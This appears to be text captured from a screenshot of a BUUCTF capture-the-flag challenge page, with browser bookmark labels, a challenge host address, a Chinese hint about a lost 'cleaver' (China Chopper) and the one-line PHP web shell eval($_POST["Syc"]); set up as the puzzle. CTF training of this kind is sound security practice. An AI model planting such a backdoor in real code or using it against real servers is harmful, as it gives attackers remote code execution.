 集 效率集-主页,导航,多重搜索
BUUCTF在线评测
白给的shell
2a97eae3-16f9-4cab-95c9-5ab2bd555bd9.node4.buuoj.cn:81
新手上路 常用网址 新建文件夹 其他书签 移动设备上的书签
我家菜刀丢了，你能帮我找一下么
eval($_POST["Syc"]);
Syclover @ cl4y